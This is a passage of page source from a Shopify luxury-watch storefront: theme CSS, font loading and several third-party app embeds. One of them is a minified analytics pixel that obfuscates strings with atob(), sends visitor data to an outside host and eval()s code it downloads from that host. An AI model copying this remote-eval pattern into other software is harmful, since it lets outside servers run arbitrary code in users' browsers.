    _ss.push(['_setDomain', 'https://koi-3QNUCU8U54.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-4KVPIHGW94']);
    _ss.push(['_trackPageView']);
      window._pa = window._pa || {};
      // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
      // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
      // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
    (function() {
      var ss = document.createElement('script');
      ss.type = 'text/javascript'; ss.async = true;
      ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNUCU8U54.marketingautomation.services/client/ss.js?ver=2.4.0';
      var scr = document.getElementsByTagName('script')[0];
        scr.parentNode.insertBefore(ss, scr);
      })();
    </script>
    <style>
      @font-face {
        font-family: 'SF Pro';
        src: url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.eot?v=1751121599');
        src: url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.eot?v=1751121599&#iefix') format('embedded-opentype'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.woff2?v=1751121598') format('woff2'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.woff?v=1751121598') format('woff'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.ttf?v=1751121599') format('truetype');
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }
    </style>

    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 249,249,251;
        
          --gradient-background: #f9f9fb;
        

        

        --color-foreground: 17,19,34;
        --color-background-contrast: 173,173,200;
        --color-shadow: 17,19,34;
        --color-button: 17,19,34;
        --color-button-text: 255,255,255;
        --color-secondary-button: 249,249,251;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 17,19,34;
        --color-badge-background: 249,249,251;
        --color-badge-border: 17,19,34;
        --payment-terms-background-color: rgb(249 249 251);
      }
      
        
        .color-scheme-2 {
          --color-background: 249,249,251;
        
          --gradient-background: #f9f9fb;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 173,173,200;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 249,249,251;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 249,249,251;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(249 249 251);
      }
      
        
        .color-scheme-3 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-scheme-4 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 146,146,146;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-scheme-5 {
          --color-background: 17,19,34;
        
          --gradient-background: #111322;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 119,127,187;
        --color-shadow: 17,19,34;
        --color-button: 255,255,255;
        --color-button-text: 17,19,34;
        --color-secondary-button: 17,19,34;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 17,19,34;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(17 19 34);
      }
      
        
        .color-scheme-a889c7fa-b0bc-41b5-bc50-6da2db8c3dda {
          --color-background: 217,120,104;
        
          --gradient-background: #d97868;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 155,55,39;
        --color-shadow: 48,55,79;
        --color-button: 48,55,79;
        --color-button-text: 255,255,255;
        --color-secondary-button: 217,120,104;
        --color-secondary-button-text: 48,55,79;
        --color-link: 48,55,79;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 217,120,104;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(217 120 104);
      }
      
        
        .color-scheme-d03f827c-4f30-47c0-aa9a-f7947bf3d55d {
          --color-background: 239,241,245;
        
          --gradient-background: #eff1f5;
        

        

        --color-foreground: 17,19,34;
        --color-background-contrast: 161,172,196;
        --color-shadow: 17,19,34;
        --color-button: 194,82,64;
        --color-button-text: 255,255,255;
        --color-secondary-button: 239,241,245;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 17,19,34;
        --color-badge-background: 239,241,245;
        --color-badge-border: 17,19,34;
        --payment-terms-background-color: rgb(239 241 245);
      }
      
        
        .color-scheme-b7a3d06a-8f4b-4771-b517-b1ac5bd2b95c {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 14,16,27;
        --color-background-contrast: 191,191,191;
        --color-shadow: 14,16,27;
        --color-button: 14,16,27;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 14,16,27;
        --color-link: 14,16,27;
        --color-badge-foreground: 14,16,27;
        --color-badge-background: 255,255,255;
        --color-badge-border: 14,16,27;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-4ab7bb95-00ef-4547-8544-bdfb712321a9 {
          --color-background: 14,16,27;
        
          --gradient-background: #0e101b;
        

        

        --color-foreground: 239,241,245;
        --color-background-contrast: 114,125,182;
        --color-shadow: 239,241,245;
        --color-button: 239,241,245;
        --color-button-text: 14,16,27;
        --color-secondary-button: 14,16,27;
        --color-secondary-button-text: 239,241,245;
        --color-link: 239,241,245;
        --color-badge-foreground: 239,241,245;
        --color-badge-background: 14,16,27;
        --color-badge-border: 239,241,245;
        --payment-terms-background-color: rgb(14 16 27);
      }
      
        
        .color-scheme-61efdb71-1462-4712-8f88-b155efd550d1 {
          --color-background: 203,0,2;
        
          --gradient-background: #cb0002;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 229,0,2;
        --color-shadow: 17,19,34;
        --color-button: 17,19,34;
        --color-button-text: 255,255,255;
        --color-secondary-button: 203,0,2;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 203,0,2;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(203 0 2);
      }
      
        
        .color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 36,40,51;
        --color-button: 217,120,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 36,40,51;
        --color-link: 36,40,51;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-a889c7fa-b0bc-41b5-bc50-6da2db8c3dda, .color-scheme-d03f827c-4f30-47c0-aa9a-f7947bf3d55d, .color-scheme-b7a3d06a-8f4b-4771-b517-b1ac5bd2b95c, .color-scheme-4ab7bb95-00ef-4547-8544-bdfb712321a9, .color-scheme-61efdb71-1462-4712-8f88-b155efd550d1, .color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 {
        color: rgba(var(--color-foreground), 1);
        background-color: rgb(var(--color-background));
      }
      :root {
        --font-family-rem: "REM", sans-serif;
        --font-family-wix: "Wix Madefor Text", sans-serif;
        --font-family-sf-pro: 'SF Pro';
        --font-body-family: Assistant, sans-serif;

        --font-body-family: var(--font-family-wix);
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        /* --font-heading-family: Assistant, sans-serif; */
        --font-heading-family: var(--font-family-rem);
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 144rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.2rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 5px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.05;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 4px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.phigora.com/cdn/shop/t/46/assets/base.css?v=181179425412210596251763368610" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/custom-m.css?v=63181552758682407871766557763" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/responsive-m.css?v=148233923255420226911766557777" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-items.css?v=123948438698973640091765443522" media="print" onload="this.media='all'">
    <link href="//www.phigora.com/cdn/shop/t/46/assets/swiper-bundle.min.css?v=127803016596819466191752412660" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/fancybox.css?v=35700651185130376481756060786" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-drawer.css?v=166812184790439315911757002585" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-cart.css?v=74240731760768777011765350092" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-totals.css?v=15906652033866631521750357878" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-discounts.css?v=152760482443307489271750357878" rel="stylesheet" type="text/css" media="all" />
<link
      rel="preload"
      as="style"
      href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525"
      onload="this.onload=null;this.rel='stylesheet'"
    >
    <noscript>
      <link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525">
    </noscript>
      <link rel="preload" as="font" href="//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-localization-form.css?v=170315343355214948141750357878" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.phigora.com/cdn/shop/t/46/assets/localization-form.js?v=144176611646395275351750357879" defer="defer"></script><link
        rel="stylesheet"
        href="//www.phigora.com/cdn/shop/t/46/assets/component-predictive-search.css?v=118923337488134913561750357878"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <!--
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css">

      <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
      <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    -->
     
<script async src="//phigora.api.useinsider.com/ins.js?id=10006390"></script>


     <script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_3.js"></script>
  <!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769087943000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"mg-phigora.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"5778397921437",name:`Rolex Datejust 126334 Stainless steel Men&#39;s Watch Box &amp; Papers`,price:"13,999.00",variant:"36854938468509"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}}"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "mg-phigora.myshopify.com", domain: "www.phigora.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
